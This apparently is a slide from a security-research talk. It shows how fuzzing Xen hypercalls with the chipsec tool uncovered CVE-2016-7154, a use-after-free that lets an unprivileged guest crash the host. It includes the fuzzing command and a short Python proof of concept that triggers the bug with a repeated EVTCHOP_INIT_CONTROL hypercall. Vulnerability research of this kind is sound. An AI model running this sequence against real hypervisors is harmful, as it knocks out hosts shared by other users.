 Example: Crashing Xen Host by Unprivileged Guest (XSA 188)
Finding CVE-2016-7154 by fuzzing Xen hypercalls:
chipsec_main -i -m tools.vmm.xen.hypercallfuzz -a fuzzing,20,1000000
Reproducing CVE-2016-7154:
(args_va, args_pa) = self.cs.mem.alloc_physical_mem(0x1000, 0xFFFFFFFFFFFFFFFF)
self.cs.mem.write_physical_mem(args_pa, 24, 'xFF' * 8 + 'x00' * 16)
self.vmm.hypercall64_five_args(EVENT_CHANNEL_OP, EVTCHOP_INIT_CONTROL, args_va)
self.vmm.hypercall64_five_args(EVENT_CHANNEL_OP, EVTCHOP_INIT_CONTROL, args_va)
Turns out when the PFN parameter is invalid, hypercall returns XEN_ERRNO_EINVAL
error, but doesn’t zero out internal pointer  Use-After-Free
 